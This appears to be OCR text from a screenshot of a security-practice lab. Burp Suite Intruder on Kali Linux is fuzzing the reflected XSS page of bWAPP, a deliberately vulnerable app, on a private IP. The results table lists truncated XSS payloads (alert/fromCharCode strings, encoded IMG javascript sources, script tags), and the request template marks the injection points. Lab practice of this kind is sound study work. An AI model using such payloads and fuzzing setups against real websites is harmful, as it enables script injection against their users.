 Home
kali-linux-2023.3-vmware...
bee-box v1.6
1 2 3 4
2
2:00
bWAPP - XSS
bWAPP - XSS
192.168.139.129/bWAPP/xss_get.php?firstname=test&lastname=test&form=sub
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
bWAPP
an extremely buggy web app !
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Bl
XSS - Reflect
Enter your first and last name:
First name:
test
Last name:
test
Go
Welcome test test
014 MME
192.168.139.129
e mouse pointer inside or press Ctrl+G.
2. Intruder attack of http://192.168.139.129 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
ck
Request Position Payload Status code Error Timeout Length Comment
78 2 '';!--"<XSS>=&{()} 200 13799
38 1 ';alert(String.fromCharCode(... 200 14013
77 2 ';alert(String.fromCharCode(... 200 14013
33 1 <IMG%20SRC=&#0000106... 200 13998
72 2 <IMG%20SRC=&#0000106... 200 13998
32 1 <IMG%20SRC=&#106;&#97... 200 13917
71 2 <IMG%20SRC=&#106;&#97... 200 13917
34 1 <IMG%20SRC=&#x6A&#x6... 200 13906
73 2 <IMG%20SRC=&#x6A&#x6... 200 13906
37 1 %22%3E%3Cscript%3Edoc... 200 13877
76 2 %22%3E%3Cscript%3Edoc 200 13877
Request Response
Pretty Raw Hex Render
\n
<a href="credits.php">
Credits
</a>
</td>
53 <td>
<a href="http://itsecgames.blogspot.com" target="_blank">
Blog
</a>
</td>
54 <td>
<a href="logout.php" onclick="return confirm('Are you sure you want to leave?');">
Logout
</a>
</td>
55 <td>
Search...
0 highlights
Finished
Burp Su
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Seque
ings
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
Choose an attack type
k
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as w
Target: http://192.168.139.129
Update Host header to match target
Clear §
Auto §
Refresh
1 GET /bWAPP/xss_get.php?firstname=§test§&lastname=§test§&form=submit HTTP/1.1
2 Host: 192.168.139.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.139.129/bWAPP/xss_get.php?firstname=test&lastname=test&form=submit
9 Cookie: security_level=0; PHPSESSID=7b201d16da0b9147558456c5b5cfd2a0
10 Upgrade-Insecure-Requests: 1
11
12